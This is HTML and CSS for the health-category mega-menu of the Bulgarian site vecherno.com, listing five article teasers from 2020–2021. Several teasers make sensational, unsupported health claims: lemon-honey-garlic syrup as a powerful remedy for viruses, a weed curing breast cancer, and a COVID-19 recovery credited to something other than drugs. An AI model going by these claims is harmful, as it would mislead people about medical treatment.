color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_2b7","tdc_css_class_style":"tdi_50_2b7_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_2b7"}';
block_tdi_50_2b7.td_column_number = "3";
block_tdi_50_2b7.block_type = "tdb_header_mega_menu";
block_tdi_50_2b7.post_count = "5";
block_tdi_50_2b7.found_posts = "1723";
block_tdi_50_2b7.header_color = "";
block_tdi_50_2b7.ajax_pagination_infinite_stop = "";
block_tdi_50_2b7.max_num_pages = "345";
tdBlocksArray.push(block_tdi_50_2b7);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_2b7 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_2b7" data-td_block_id="tdi_50_2b7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_2b7" data-td_block_id="tdi_50_2b7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_997 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_997" >
<style>
/* custom css */
.tdi_51_997 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_997 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_997 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_997 .block-mega-child-cats{
					text-align: right;
				}.tdi_51_997:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_997:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_997.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_997.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_997 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_997 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_997 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_997 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_997 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_997 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_997 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_997 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_997 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_997 .td-module-meta-info,
				.ie11 .tdi_51_997 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_997 .td-post-vid-time{
					display: block;
				}.tdi_51_997 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_997 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_997 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_997 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_997 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_997 .entry-review-stars{
					display: inline-block;
				}.tdi_51_997 .td-icon-star,
                .tdi_51_997 .td-icon-star-empty,
                .tdi_51_997 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_997 .td-module-comments{
					display: none;
				}.tdi_51_997 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_997:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_997 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_997 .td-post-category:hover{
					color: #000000;
				}.tdi_51_997 .td-module-title a{
					color: #051d2d;
				}.tdi_51_997 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_997 .td-post-author-name a{
					color: #666666;
				}.tdi_51_997 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_997.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_997 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_997 .td-editor-date,
				.tdi_51_997 .td-editor-date .td-post-author-name,
				.tdi_51_997 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_997 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_997 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_997 .block-mega-child-cats{
					width: 190px;
				}.tdi_51_997 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_997 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_997 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_997 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_997 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_997 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_997 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_997 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_997 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_997 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_997 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_997 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_997 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_997 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_997 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_997 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_997 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_997 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_997 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_997 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_997 .td_module_wrap .td-module-container:before{
					display: block !important;
